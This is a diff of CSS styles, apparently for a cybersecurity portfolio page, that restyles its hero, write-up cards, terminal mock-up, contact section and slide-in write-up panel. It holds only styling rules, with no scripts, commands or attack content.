-      repeating-radial-gradient(circle closest-side,transparent 0 calc(20% - 1px),rgba(124,198,255,.13) calc(20% - 1px) 20%),
-      linear-gradient(transparent calc(50% - .5px),rgba(124,198,255,.12) calc(50% - .5px) calc(50% + .5px),transparent calc(50% + .5px)),
-      linear-gradient(90deg,transparent calc(50% - .5px),rgba(124,198,255,.12) calc(50% - .5px) calc(50% + .5px),transparent calc(50% + .5px));
-    box-shadow:inset 0 0 0 1px rgba(124,198,255,.16);
-    -webkit-mask-image:radial-gradient(circle closest-side,#000 98%,transparent 100%);mask-image:radial-gradient(circle closest-side,#000 98%,transparent 100%)}
-  .hero-orb::before{content:'';position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,transparent 0 280deg,rgba(61,245,160,.02) 290deg,rgba(61,245,160,.26) 359deg,rgba(61,245,160,.5) 360deg);animation:sweep 7s linear infinite}
-  .hero-orb::after{content:'';position:absolute;inset:0;border-radius:50%;background:
-      radial-gradient(circle at 70% 32%,var(--green) 0 3px,rgba(61,245,160,.25) 4px 9px,transparent 10px),
-      radial-gradient(circle at 31% 64%,var(--red) 0 3px,rgba(255,99,114,.22) 4px 9px,transparent 10px),
-      radial-gradient(circle at 60% 78%,var(--cyan) 0 2px,transparent 3px),
-      radial-gradient(circle at 24% 30%,var(--cyan) 0 2px,transparent 3px);
-    animation:blip 3.5s ease-in-out infinite}
-
-  .hero-tag{display:inline-flex;align-items:center;font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--green);letter-spacing:.18em;text-transform:uppercase;padding:.45rem .9rem;border:1px solid var(--green-line);background:var(--green-a);border-radius:999px;margin-bottom:1.75rem;animation:rise .8s var(--ease) both}
-  .hero-tag::before{content:'> ';white-space:pre;opacity:.6}
-  .hero-name{font-family:var(--display);font-size:clamp(3.1rem,9.2vw,7.6rem);font-weight:800;line-height:.92;letter-spacing:-.04em;color:var(--white);margin-bottom:1.4rem;max-width:12ch;animation:rise .9s .08s var(--ease) both}
-  .hero-name .accent{color:var(--green);display:inline-block}
-  .hero-title{font-family:var(--mono);font-size:clamp(.78rem,1.6vw,.95rem);font-weight:500;color:var(--cyan);letter-spacing:.16em;text-transform:uppercase;margin-bottom:1.75rem;animation:rise .9s .16s var(--ease) both}
-  .hero-bio{max-width:600px;color:var(--text-2);font-size:clamp(1rem,1.4vw,1.1rem);line-height:1.75;margin-bottom:2.25rem;animation:rise .9s .24s var(--ease) both}
-  .hero-badges{display:flex;flex-wrap:wrap;gap:.6rem;margin-bottom:2.5rem;animation:rise .9s .32s var(--ease) both}
-  .badge{font-family:var(--mono);font-size:.74rem;font-weight:500;padding:.5rem .85rem;border-radius:8px;letter-spacing:.02em;border:1px solid;background:rgba(13,19,26,.7);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:transform .25s var(--ease),background-color .25s}
-  .badge:hover{transform:translateY(-2px)}
-  .badge-green{border-color:rgba(61,245,160,.35);color:var(--green)}
-  .badge-cyan{border-color:rgba(124,198,255,.35);color:var(--cyan)}
-  .badge-gold{border-color:rgba(246,196,83,.4);color:var(--gold)}
-  .hero-cta{display:flex;gap:.8rem;flex-wrap:wrap;animation:rise .9s .4s var(--ease) both}
-  .scroll-hint{position:absolute;bottom:1.75rem;left:var(--gutter);display:flex;align-items:center;gap:.75rem;color:var(--muted);font-family:var(--mono);font-size:.68rem;letter-spacing:.2em;text-transform:uppercase}
-  .scroll-hint::after{content:'';width:56px;height:1px;background:linear-gradient(90deg,var(--muted),transparent);transform-origin:left;animation:scan 2.4s var(--ease) infinite}
-
-  /* ═══════════════════════════════════════════
-     BUTTONS
-  ═══════════════════════════════════════════ */
-  .btn{font-family:var(--mono);font-size:.78rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;padding:.95rem 1.5rem;border-radius:8px;cursor:pointer;text-decoration:none;display:inline-flex;align-items:center;gap:.5rem;position:relative;transition:transform .25s var(--ease),box-shadow .25s,background-color .25s,color .25s,border-color .25s}
-  .btn-primary{background:var(--green);color:#03140b;border:1px solid var(--green)}
-  .btn-primary:hover{background:#6dfbb9;box-shadow:var(--glow-green);transform:translateY(-2px)}
-  .btn-outline{background:rgba(13,19,26,.6);color:var(--text);border:1px solid var(--border-2)}
-  .btn-outline:hover{color:var(--cyan);border-color:rgba(124,198,255,.55);box-shadow:var(--glow-cyan);transform:translateY(-2px)}
-  .btn:active{transform:translateY(0)}
-
-  /* ═══════════════════════════════════════════
-     SECTIONS
-  ═══════════════════════════════════════════ */
-  section{padding:7.5rem var(--gutter);position:relative}
-  section + section{border-top:1px solid var(--border)}
-  .section-label{display:flex;align-items:center;gap:.1rem;font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--green);letter-spacing:.2em;text-transform:uppercase;margin-bottom:1rem}
-  .section-label::before{content:'// ';white-space:pre;color:var(--muted)}
-  .section-title{font-family:var(--display);font-size:clamp(2.2rem,4.8vw,3.75rem);font-weight:750;letter-spacing:-.03em;color:var(--white);line-height:1.02;margin-bottom:1.75rem}
-  .divider{width:100%;height:1px;margin:0 0 3rem;background:linear-gradient(90deg,var(--green) 0 64px,var(--border) 64px 100%);transform-origin:left}
-  .center{text-align:center;justify-content:center}
-  .divider.center{width:64px;margin:0 auto 2.5rem;background:var(--green)}
-
-  /* shared card surface */
-  .achiev-card,.cert-card,.writeup-card{--mx:50%;--my:0%;position:relative;isolation:isolate;overflow:hidden;background:linear-gradient(180deg,rgba(255,255,255,.022),rgba(255,255,255,0) 45%),var(--bg3);border:1px solid var(--border);border-radius:var(--radius);transition:transform .45s var(--ease),border-color .35s,box-shadow .45s var(--ease)}
-  .achiev-card::after,.cert-card::after,.writeup-card::after,.skill-card::after{content:'';position:absolute;inset:0;z-index:-1;pointer-events:none;background:radial-gradient(420px circle at var(--mx) var(--my),rgba(61,245,160,.09),transparent 45%);opacity:0;transition:opacity .4s}
-  .achiev-card:hover::after,.cert-card:hover::after,.writeup-card:hover::after,.skill-card:hover::after,.writeup-card:focus-visible::after{opacity:1}
-  .achiev-card:hover,.cert-card:hover,.writeup-card:hover{border-color:var(--border-2);box-shadow:0 30px 60px -30px rgba(0,0,0,.9),0 0 0 1px rgba(61,245,160,.07)}
-
-  /* ═══════════════════════════════════════════
-     ABOUT
-  ═══════════════════════════════════════════ */
-  .about-grid{display:grid;grid-template-columns:1.1fr 1fr;gap:clamp(2rem,5vw,4.5rem);align-items:start}
-  .about-lead{color:var(--text);font-size:1.12rem;line-height:1.8;margin-bottom:1.4rem}
-  .about-p{color:var(--text-2);font-size:1rem;line-height:1.85;margin-bottom:1.2rem}
-  .about-p:last-child{margin-bottom:0}
-  .hl{font-weight:600}
-  .hl-green{color:var(--green)}.hl-gold{color:var(--gold)}.hl-cyan{color:var(--cyan)}
+  html{scroll-behavior:smooth}
+  body{background:var(--bg);color:var(--text);font-family:var(--body);font-size:14px;line-height:1.7;overflow-x:hidden}
+  body::before{content:'';position:fixed;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.08) 2px,rgba(0,0,0,.08) 4px);pointer-events:none;z-index:9999}
+  ::-webkit-scrollbar{width:6px}::-webkit-scrollbar-track{background:var(--bg)}::-webkit-scrollbar-thumb{background:var(--green);border-radius:3px}
+
+  /* NAV */
+  nav{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(5,10,14,.92);backdrop-filter:blur(12px);border-bottom:1px solid var(--border);padding:0 2rem;height:58px;display:flex;align-items:center;justify-content:space-between}
+  .nav-logo{font-family:var(--mono);font-size:1rem;color:var(--green);letter-spacing:2px}.nav-logo span{color:var(--muted)}
+  .nav-links{display:flex;gap:1.8rem;list-style:none}
+  .nav-links a{font-family:var(--mono);font-size:.75rem;color:var(--muted);text-decoration:none;letter-spacing:1.5px;text-transform:uppercase;transition:color .2s}
+  .nav-links a:hover{color:var(--green);text-shadow:var(--glow-green)}
+
+  /* HERO */
+  #hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:100px 8vw 60px;position:relative;overflow:hidden}
+  #hero::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(0,255,157,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(0,255,157,.04) 1px,transparent 1px);background-size:50px 50px;mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,black 30%,transparent 100%)}
+  .hero-orb{position:absolute;width:600px;height:600px;right:-100px;top:50%;transform:translateY(-50%);background:radial-gradient(circle,rgba(0,212,255,.06) 0%,transparent 70%);border-radius:50%;pointer-events:none}
+  .hero-tag{font-family:var(--mono);font-size:.8rem;color:var(--green);letter-spacing:3px;text-transform:uppercase;margin-bottom:1.2rem;animation:fadeUp .6s ease both}
+  .hero-tag::before{content:'> ';opacity:.6}
+  .hero-name{font-family:var(--head);font-size:clamp(3rem,8vw,6.5rem);font-weight:700;line-height:1;letter-spacing:-1px;color:#fff;animation:fadeUp .7s .1s ease both;margin-bottom:.3rem;position:relative}
+  .hero-name .accent{color:var(--green)}
+  .hero-name::before,.hero-name::after{content:attr(data-text);position:absolute;inset:0;opacity:.7}
+  .hero-name::before{color:var(--cyan);animation:glitch 4s infinite .5s;left:2px}
+  .hero-name::after{color:var(--red);animation:glitch 4s infinite 1s;left:-2px}
+  .hero-title{font-family:var(--head);font-size:clamp(1.2rem,3vw,2rem);font-weight:600;color:var(--cyan);letter-spacing:4px;text-transform:uppercase;margin-bottom:1.5rem;animation:fadeUp .7s .2s ease both}
+  .hero-bio{max-width:580px;color:var(--muted);font-size:.85rem;line-height:1.9;margin-bottom:2.5rem;animation:fadeUp .7s .3s ease both}
+  .hero-badges{display:flex;flex-wrap:wrap;gap:.6rem;margin-bottom:2.5rem;animation:fadeUp .7s .4s ease both}
+  .badge{font-family:var(--mono);font-size:.72rem;padding:.3rem .9rem;border-radius:2px;letter-spacing:1px;border:1px solid}
+  .badge-green{border-color:var(--green);color:var(--green);background:rgba(0,255,157,.06)}
+  .badge-cyan{border-color:var(--cyan);color:var(--cyan);background:rgba(0,212,255,.06)}
+  .badge-gold{border-color:var(--gold);color:var(--gold);background:rgba(255,215,0,.06)}
+  .hero-cta{display:flex;gap:1rem;flex-wrap:wrap;animation:fadeUp .7s .5s ease both}
+  .btn{font-family:var(--mono);font-size:.8rem;letter-spacing:2px;text-transform:uppercase;padding:.8rem 2rem;border-radius:2px;cursor:pointer;text-decoration:none;transition:all .25s;display:inline-flex;align-items:center;gap:.5rem}
+  .btn-primary{background:var(--green);color:var(--bg);border:none;font-weight:700}
+  .btn-primary:hover{background:#fff;box-shadow:var(--glow-green);transform:translateY(-2px)}
+  .btn-outline{background:transparent;color:var(--cyan);border:1px solid var(--cyan)}
+  .btn-outline:hover{background:rgba(0,212,255,.1);box-shadow:var(--glow-cyan);transform:translateY(-2px)}
+  .scroll-hint{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);display:flex;flex-direction:column;align-items:center;gap:.4rem;color:var(--muted);font-family:var(--mono);font-size:.65rem;letter-spacing:2px;animation:bounce 2s infinite}
+  .scroll-hint::after{content:'';width:1px;height:40px;background:linear-gradient(to bottom,var(--muted),transparent);display:block}
+
+  /* SECTIONS */
+  section{padding:7rem 8vw;position:relative}
+  .section-label{font-family:var(--mono);font-size:.75rem;color:var(--green);letter-spacing:3px;text-transform:uppercase;margin-bottom:.5rem}
+  .section-label::before{content:'// ';color:var(--muted)}
+  .section-title{font-family:var(--head);font-size:clamp(2rem,5vw,3.5rem);font-weight:700;color:#fff;line-height:1.1;margin-bottom:3rem}
+  .divider{width:60px;height:2px;background:linear-gradient(90deg,var(--green),transparent);margin:1rem 0 3rem}
+
+  /* ACHIEVEMENTS */
+  #achievements{background:var(--bg2)}
+  .achiev-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.5rem}
+  .achiev-card{background:var(--bg3);border:1px solid var(--border);padding:2rem;border-radius:4px;position:relative;overflow:hidden;transition:transform .3s,border-color .3s}
+  .achiev-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,var(--green),var(--cyan));transform:scaleX(0);transform-origin:left;transition:transform .4s}
+  .achiev-card:hover{transform:translateY(-6px);border-color:rgba(0,255,157,.3)}
+  .achiev-card:hover::before{transform:scaleX(1)}
+  .achiev-rank{font-family:var(--head);font-size:3.5rem;font-weight:700;line-height:1;color:var(--gold);margin-bottom:.5rem;text-shadow:0 0 30px rgba(255,215,0,.4)}
+  .achiev-title{font-family:var(--head);font-size:1.1rem;font-weight:600;color:#fff;margin-bottom:.4rem}
+  .achiev-desc{font-size:.78rem;color:var(--muted);line-height:1.7}
+  .achiev-platform{margin-top:1rem;font-family:var(--mono);font-size:.68rem;color:var(--cyan);letter-spacing:1px}
+
+  /* CERTS */
+  .cert-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.2rem}
+  .cert-card{background:var(--bg3);border:1px solid var(--border);border-left:3px solid var(--cyan);padding:1.4rem 1.6rem;border-radius:2px;transition:all .3s}
+  .cert-card:hover{background:rgba(0,212,255,.04);border-left-color:var(--green);transform:translateX(6px)}
+  .cert-icon{font-size:1.8rem;margin-bottom:.8rem}
+  .cert-name{font-family:var(--head);font-size:1rem;font-weight:700;color:#fff;margin-bottom:.3rem}
+  .cert-issuer{font-family:var(--mono);font-size:.7rem;color:var(--muted);letter-spacing:1px}
+
+  /* SKILLS */
+  #skills{background:var(--bg2)}
+  .skills-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:1.5rem}
+  .skill-card{padding:1.8rem;border:1px solid var(--border);border-radius:4px;background:var(--bg3);transition:all .3s;overflow:hidden;position:relative}
+  .skill-card::after{content:'';position:absolute;inset:0;background:radial-gradient(circle at 50% 0%,rgba(0,255,157,.06),transparent 70%);opacity:0;transition:opacity .4s}
+  .skill-card:hover::after{opacity:1}
+  .skill-card:hover{border-color:rgba(0,255,157,.25);transform:translateY(-4px)}
+  .skill-number{font-family:var(--mono);font-size:.65rem;color:var(--muted);margin-bottom:1rem;letter-spacing:2px}
+  .skill-name{font-family:var(--head);font-size:1.15rem;font-weight:700;color:var(--green);margin-bottom:.6rem}
+  .skill-desc{font-size:.78rem;color:var(--muted);line-height:1.8}
+
+  /* WRITEUPS */
+  .writeups-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:1.5rem}
+  .writeup-card{background:var(--bg3);border:1px solid var(--border);border-radius:4px;padding:2rem;text-decoration:none;display:block;position:relative;overflow:hidden;transition:all .35s;cursor:pointer}
+  .writeup-card::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--green),transparent);transform:scaleX(0);transition:transform .4s}
+  .writeup-card:hover{border-color:rgba(0,255,157,.3);transform:translateY(-5px);box-shadow:0 20px 40px rgba(0,0,0,.4)}
+  .writeup-card:hover::before{transform:scaleX(1)}
+  .writeup-type{font-family:var(--mono);font-size:.65rem;letter-spacing:2px;color:var(--red);text-transform:uppercase;margin-bottom:1rem;display:flex;align-items:center;gap:.5rem}
+  .writeup-type::before{content:'';display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--red);box-shadow:0 0 8px var(--red);animation:blink 1.5s infinite}
+  .writeup-title{font-family:var(--head);font-size:1.3rem;font-weight:700;color:#fff;margin-bottom:.6rem;transition:color .2s}
+  .writeup-card:hover .writeup-title{color:var(--green)}
+  .writeup-desc{font-size:.75rem;color:var(--muted);line-height:1.8;margin-bottom:1.4rem}
+  .writeup-link{font-family:var(--mono);font-size:.72rem;color:var(--cyan);letter-spacing:1px;display:flex;align-items:center;gap:.4rem;transition:gap .2s}
+  .writeup-card:hover .writeup-link{gap:.8rem}
+
+  /* CONTACT */
+  #contact{background:var(--bg2);text-align:center}
+  .contact-inner{max-width:640px;margin:0 auto}
+  .contact-quote{font-family:var(--head);font-size:clamp(1.4rem,3vw,2.2rem);font-weight:600;color:#fff;line-height:1.4;margin-bottom:1.5rem}
+  .contact-quote span{color:var(--green)}
+  .contact-sub{font-size:.8rem;color:var(--muted);margin-bottom:2.5rem;line-height:1.8}
+  .contact-links{display:flex;justify-content:center;gap:1rem;flex-wrap:wrap}
 
   /* TERMINAL */
-  .terminal{background:linear-gradient(180deg,#0b1118,#070b10);border:1px solid var(--border-2);border-radius:var(--radius);position:relative;font-family:var(--mono);font-size:.84rem;max-width:560px;overflow:hidden;box-shadow:0 40px 80px -40px rgba(0,0,0,.95),0 0 0 1px rgba(0,0,0,.4),0 0 60px -30px rgba(61,245,160,.25)}
-  .terminal::after{content:'';position:absolute;inset:0;pointer-events:none;background:repeating-linear-gradient(0deg,transparent 0 2px,rgba(255,255,255,.012) 2px 4px)}
-  .terminal-bar{display:flex;gap:.45rem;padding:.85rem 1rem;border-bottom:1px solid var(--border);background:rgba(255,255,255,.02)}
-  .terminal-dot{width:11px;height:11px;border-radius:50%;opacity:.9}
+  .terminal{background:#030608;border:1px solid var(--border);border-radius:6px;padding:1.5rem;margin:3rem 0;position:relative;font-family:var(--mono);font-size:.8rem;max-width:560px}
+  .terminal-bar{display:flex;gap:.4rem;margin-bottom:1.2rem}
+  .terminal-dot{width:10px;height:10px;border-radius:50%}
   .dot-r{background:#ff5f57}.dot-y{background:#febc2e}.dot-g{background:#28c840}
-  .terminal-bar + .t-line{margin-top:1.2rem}
-  .t-line{padding:0 1.4rem;margin-bottom:.35rem;line-height:1.65}
-  .t-line:last-child{margin-bottom:1.3rem}
-  .t-prompt{color:var(--green)}.t-cmd{color:var(--white)}.t-out{color:var(--muted)}.t-val{color:var(--cyan)}
-  .cursor{display:inline-block;width:.55em;height:1.1em;background:var(--green);margin-left:2px;vertical-align:text-bottom;animation:blink 1s step-end infinite}
-
-  /* ═══════════════════════════════════════════
-     ACHIEVEMENTS
-  ═══════════════════════════════════════════ */
-  #achievements{background:var(--bg2)}
-  .achiev-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.25rem}
-  .achiev-card{padding:2.25rem 2rem 1.75rem;display:flex;flex-direction:column}
-  .achiev-card::before{--c:rgba(61,245,160,.55);content:'';position:absolute;inset:12px;pointer-events:none;opacity:.35;transition:opacity .35s,inset .45s var(--ease);background:
-      linear-gradient(var(--c),var(--c)) top left/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) top left/1px 14px no-repeat,
-      linear-gradient(var(--c),var(--c)) top right/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) top right/1px 14px no-repeat,
-      linear-gradient(var(--c),var(--c)) bottom left/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) bottom left/1px 14px no-repeat,
-      linear-gradient(var(--c),var(--c)) bottom right/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) bottom right/1px 14px no-repeat}
-  .achiev-card:hover{transform:translateY(-6px)}
-  .achiev-card:hover::before{opacity:1;inset:8px}
-  .achiev-rank{font-family:var(--display);font-size:clamp(3.4rem,6vw,4.5rem);font-weight:800;letter-spacing:-.04em;line-height:1;color:var(--gold);margin-bottom:1.25rem;text-shadow:0 0 40px rgba(246,196,83,.25)}
-  .achiev-title{font-family:var(--display);font-size:1.3rem;font-weight:700;letter-spacing:-.01em;color:var(--white);margin-bottom:.5rem}
-  .achiev-desc{font-size:.95rem;color:var(--text-2);line-height:1.7;margin-bottom:1.5rem}
-  .achiev-platform{margin-top:auto;padding-top:1.25rem;border-top:1px dashed var(--border-2);font-family:var(--mono);font-size:.68rem;font-weight:500;color:var(--cyan);letter-spacing:.14em}
-
-  /* ═══════════════════════════════════════════
-     CERTIFICATIONS
-  ═══════════════════════════════════════════ */
-  .cert-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:1.25rem}
-  .cert-card{display:grid;grid-template-columns:auto 1fr;grid-template-rows:auto auto;column-gap:1rem;row-gap:.3rem;align-items:center;padding:1.4rem 1.4rem}
-  .cert-card:hover{transform:translateY(-4px)}
-  .cert-icon{grid-row:1/3;width:52px;height:52px;display:grid;place-items:center;font-size:1.5rem;line-height:1;border-radius:10px;background:var(--bg4);border:1px solid var(--border-2);transition:border-color .35s,box-shadow .35s}
-  .cert-card:hover .cert-icon{border-color:var(--green-line);box-shadow:0 0 24px -6px rgba(61,245,160,.45)}
-  .cert-name{font-family:var(--display);font-size:1.08rem;font-weight:700;color:var(--white);line-height:1.25;align-self:end}
-  .cert-issuer{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:.12em;align-self:start}
-
-  /* ═══════════════════════════════════════════
-     SKILLS — matrix
-  ═══════════════════════════════════════════ */
-  #skills{background:var(--bg2)}
-  .skills-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1px;background:var(--border);border:1px solid var(--border);border-radius:var(--radius);overflow:hidden}
-  .skill-card{--mx:50%;--my:0%;padding:2.1rem 2rem 2.25rem;background:var(--bg);position:relative;isolation:isolate;overflow:hidden;transition:background-color .35s}
-  .skill-card::before{content:'';position:absolute;left:0;top:0;bottom:0;width:2px;background:var(--green);box-shadow:0 0 14px rgba(61,245,160,.7);transform:scaleY(0);transform-origin:top;transition:transform .45s var(--ease)}
-  .skill-card:hover{background:#080c11}
-  .skill-card:hover::before{transform:scaleY(1)}
-  .skill-number{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--green);margin-bottom:2.25rem;letter-spacing:.14em;opacity:.85}
-  .skill-name{font-family:var(--display);font-size:1.28rem;font-weight:700;letter-spacing:-.01em;color:var(--white);margin-bottom:.65rem;transition:color .25s}
-  .skill-card:hover .skill-name{color:var(--green)}
-  .skill-desc{font-size:.95rem;color:var(--text-2);line-height:1.7}
-
-  /* ═══════════════════════════════════════════
-     WRITE-UPS — case files
-  ═══════════════════════════════════════════ */
-  .writeups-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1.25rem}
-  .writeup-card{padding:1.75rem 1.75rem 1.4rem;text-decoration:none;display:flex;flex-direction:column;cursor:pointer;color:inherit}
-  .writeup-card::before{content:'';position:absolute;top:0;left:1.75rem;right:1.75rem;height:1px;background:linear-gradient(90deg,transparent,var(--green),transparent);opacity:0;transform:scaleX(.3);transition:opacity .4s,transform .5s var(--ease)}
-  .writeup-card:hover,.writeup-card:focus-visible{transform:translateY(-5px);border-color:rgba(61,245,160,.32)}
-  .writeup-card:hover::before,.writeup-card:focus-visible::before{opacity:1;transform:scaleX(1)}
-  .writeup-card:focus-visible{outline:2px solid var(--green);outline-offset:3px}
-  .writeup-type{font-family:var(--mono);font-size:.68rem;font-weight:500;letter-spacing:.14em;color:var(--red);text-transform:uppercase;margin-bottom:1.6rem;display:flex;align-items:center;gap:.6rem;align-self:flex-start;padding:.35rem .65rem;border-radius:6px;background:rgba(255,99,114,.07);border:1px solid rgba(255,99,114,.2)}
-  .writeup-type::before{content:'';flex:none;width:6px;height:6px;border-radius:50%;background:var(--red);animation:pulse 2.2s ease-out infinite}
-  .writeup-title{font-family:var(--display);font-size:1.6rem;font-weight:750;letter-spacing:-.025em;line-height:1.1;color:var(--white);margin-bottom:.75rem;transition:color .25s}
-  .writeup-card:hover .writeup-title,.writeup-card:focus-visible .writeup-title{color:var(--green)}
-  .writeup-desc{font-size:.93rem;color:var(--text-2);line-height:1.7;margin-bottom:1.5rem}
-  .writeup-link{margin-top:auto;padding-top:1.1rem;border-top:1px dashed var(--border-2);font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--cyan);letter-spacing:.08em;display:flex;align-items:center;justify-content:space-between;gap:.4rem;transition:color .25s}
-  .writeup-link span{display:grid;place-items:center;width:30px;height:30px;border-radius:50%;border:1px solid var(--border-2);transition:transform .35s var(--ease),background-color .3s,border-color .3s,color .3s}
-  .writeup-card:hover .writeup-link,.writeup-card:focus-visible .writeup-link{color:var(--green)}
-  .writeup-card:hover .writeup-link span,.writeup-card:focus-visible .writeup-link span{transform:translateX(3px) rotate(-45deg);background:var(--green);border-color:var(--green);color:#03140b}
-
-  /* ═══════════════════════════════════════════
-     CONTACT
-  ═══════════════════════════════════════════ */
-  #contact{background:var(--bg2);text-align:center;overflow:hidden;isolation:isolate}
-  #contact::before{content:'';position:absolute;inset:0;z-index:-1;background:radial-gradient(600px 300px at 50% 100%,rgba(61,245,160,.08),transparent 70%)}
-  .contact-inner{max-width:760px;margin:0 auto;padding:clamp(2.5rem,6vw,4rem) clamp(1.25rem,5vw,3.5rem);border:1px solid var(--border);border-radius:calc(var(--radius) + 4px);background:linear-gradient(180deg,rgba(255,255,255,.02),transparent),rgba(6,9,12,.6);position:relative}
-  .contact-inner::before{--c:var(--green);content:'';position:absolute;inset:-1px;pointer-events:none;border-radius:inherit;background:
-      linear-gradient(var(--c),var(--c)) top left/22px 2px no-repeat,linear-gradient(var(--c),var(--c)) top left/2px 22px no-repeat,
-      linear-gradient(var(--c),var(--c)) bottom right/22px 2px no-repeat,linear-gradient(var(--c),var(--c)) bottom right/2px 22px no-repeat}
-  .contact-title{margin-bottom:1.25rem}
-  .contact-quote{font-family:var(--display);font-size:clamp(1.4rem,3vw,2rem);font-weight:600;letter-spacing:-.015em;color:var(--white);line-height:1.3;margin-bottom:1.25rem}
-  .contact-quote span{color:var(--green)}
-  .contact-sub{font-size:1rem;color:var(--text-2);margin:0 auto 2.25rem;line-height:1.8;max-width:560px}
-  .contact-links{display:flex;justify-content:center;gap:.8rem;flex-wrap:wrap}
-
-  /* ═══════════════════════════════════════════
-     FOOTER
-  ═══════════════════════════════════════════ */
-  footer{padding:1.75rem var(--gutter);border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
-  .footer-copy{font-family:var(--mono);font-size:.72rem;color:var(--muted)}.footer-copy span{color:var(--text)}
-  .footer-status{display:flex;align-items:center;gap:.6rem;font-family:var(--mono);font-size:.7rem;font-weight:500;letter-spacing:.12em;color:var(--green);padding:.4rem .8rem;border:1px solid var(--green-line);border-radius:999px;background:var(--green-a)}
-  .status-dot{width:7px;height:7px;border-radius:50%;background:var(--green);animation:pulse-g 2s ease-out infinite}
+  .t-line{margin-bottom:.4rem;line-height:1.6}
+  .t-prompt{color:var(--green)}.t-cmd{color:#fff}.t-out{color:var(--muted)}.t-val{color:var(--cyan)}
+  .cursor{display:inline-block;width:8px;height:14px;background:var(--green);margin-left:3px;vertical-align:text-bottom;animation:blink 1s step-end infinite}
+
+  /* FOOTER */
+  footer{padding:2rem 8vw;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
+  .footer-copy{font-family:var(--mono);font-size:.7rem;color:var(--muted)}.footer-copy span{color:var(--green)}
+  .footer-status{display:flex;align-items:center;gap:.5rem;font-family:var(--mono);font-size:.7rem;color:var(--green)}
+  .status-dot{width:7px;height:7px;border-radius:50%;background:var(--green);box-shadow:0 0 6px var(--green);animation:blink 1.8s infinite}
 
   /* ═══════════════════════════════════════════
      WRITEUP PANEL (slide-in overlay)
   ═══════════════════════════════════════════ */
-  .panel-overlay{position:fixed;inset:0;background:rgba(2,4,6,.72);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);z-index:2000;opacity:0;pointer-events:none;transition:opacity .4s}
+  .panel-overlay{position:fixed;inset:0;background:rgba(0,0,0,.7);backdrop-filter:blur(4px);z-index:2000;opacity:0;pointer-events:none;transition:opacity .35s}
   .panel-overlay.open{opacity:1;pointer-events:all}
 
-  .panel{position:fixed;top:0;right:0;bottom:0;width:min(900px,100vw);background:var(--bg);border-left:1px solid var(--border-2);box-shadow:-40px 0 80px -20px rgba(0,0,0,.8);z-index:2001;overflow-y:auto;overscroll-behavior:contain;transform:translateX(100%);visibility:hidden;transition:transform .5s cubic-bezier(.22,.8,.24,1),visibility 0s linear .5s}
-  .panel.open{transform:translateX(0);visibility:visible;transition:transform .5s cubic-bezier(.22,.8,.24,1),visibility 0s}
-
-  .panel-nav{position:sticky;top:0;z-index:10;background:rgba(6,9,12,.9);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-bottom:1px solid var(--border);padding:0 2.75rem;height:60px;display:flex;align-items:center;justify-content:space-between}
-  .panel-logo{font-family:var(--mono);font-weight:700;font-size:.85rem;color:var(--green);letter-spacing:.06em}
-  .panel-logo span{color:var(--muted);font-weight:400}
-  .panel-progress{position:absolute;left:0;bottom:-1px;height:2px;width:100%;background:var(--green);box-shadow:0 0 10px rgba(61,245,160,.6);transform:scaleX(var(--p,0));transform-origin:left;pointer-events:none}
-  .panel-close{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--text-2);background:var(--bg3);border:1px solid var(--border-2);border-radius:8px;cursor:pointer;letter-spacing:.1em;text-transform:uppercase;display:flex;align-items:center;gap:.5rem;transition:color .2s,border-color .2s,background-color .2s;padding:.5rem .9rem}
-  .panel-close:hover{color:var(--red);border-color:rgba(255,99,114,.5);background:rgba(255,99,114,.06)}
-
-  .panel-header{padding:3.5rem 2.75rem 2.75rem;background:var(--bg2);border-bottom:1px solid var(--border);position:relative;overflow:hidden;isolation:isolate}
-  .panel-header::before{content:'';position:absolute;inset:0;z-index:-1;background-image:linear-gradient(rgba(124,198,255,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(124,198,255,.05) 1px,transparent 1px);background-size:40px 40px;-webkit-mask-image:radial-gradient(ellipse 90% 100% at 100% 0%,#000,transparent 70%);mask-image:radial-gradient(ellipse 90% 100% at 100% 0%,#000,transparent 70%)}
-  .panel-type{font-family:var(--mono);font-size:.7rem;font-weight:500;color:var(--red);letter-spacing:.16em;text-transform:uppercase;margin-bottom:1.25rem;display:inline-flex;align-items:center;gap:.6rem;padding:.35rem .65rem;border-radius:6px;background:rgba(255,99,114,.07);border:1px solid rgba(255,99,114,.2)}
